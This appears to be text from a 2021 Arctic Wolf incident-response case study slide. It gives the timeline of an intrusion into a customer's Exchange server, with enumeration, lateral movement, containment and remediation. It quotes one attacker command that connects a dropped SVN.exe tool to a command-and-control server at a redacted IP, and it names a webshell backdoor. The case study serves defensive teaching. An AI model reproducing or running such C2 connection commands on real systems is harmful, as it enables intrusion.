 THE LEADER IN SECURITY OPERATIONS
Exchange Exploit - Construction
Arctic Wolf Platform
Arctic Wolf Triage Team
Customer
CST
Arctic Wolf continually monitoring
Saturday Aug. 7th – 7:27 pm
Source: Arctic Wolf Agent
• The AW Agent observes PowerShell
enumeration commands on
[Exchange]
• Arctic Wolf Triage Team begins
investigation
• Triage team confirms enumeration
commands are suspicious, possible Ryuk
Creates ticket and contacts customer
7:29 – 7:47pm
7:50 pm
Source: Arctic Wolf Agent
• SVN.exe dropped to [Exchange]
• PowerShell Command “svn.exe–connect
135.181.x.x:443 –Pass Pasword123”
Source: Arctic Wolf Sensor
* IP 135.181.x.x associated with C2 server
in Finland
Source: Arctic Wolf Agent
• [User1] added to [Exchange] local
Administrators Group
• Credentials to local [Admin]
account were reset
8:08 pm
8:09 pm
Source: SentinelOne / Arctic Wolf Agent
• Attempted lateral movement using
[User1] to [Device 1], [Device 2]
• Customer takes [Exchange] Server
offline
• Customer satisfied with containment
for the moment
Remediation
• Arctic Wolf sets up Zoom with customer to step
through remediation
• Delete SVN.exe
• Delete [User1] account and reset [Admin]
account
• Reset credentials for any cached users on
[Exchange]
• Reset any domain credentials that accessed the
server after Aug 7
• Close external connections to [Exchange] server
Monday Aug. 9th
Security Journey
• AW CST initiates vulnerability scan on [Exchange]
• Scan identifies missing critical Exchange patches
dating back 6+ months, including zero-days
• Customer confirms their 3rd party patching tool is
malfunctioning
• AW CST delivers script to identify
Exchange breaches prior to AW onboarding
• Script identifies Backdoor:ASP/Buonpower.A!dha
• Pre-existing webshell is removed
• MFA for VPN and Office 365 enabled
• GPO to prevent enumeration created
©2021 Arctic Wolf Networks, Inc. All rights reserved. Confidential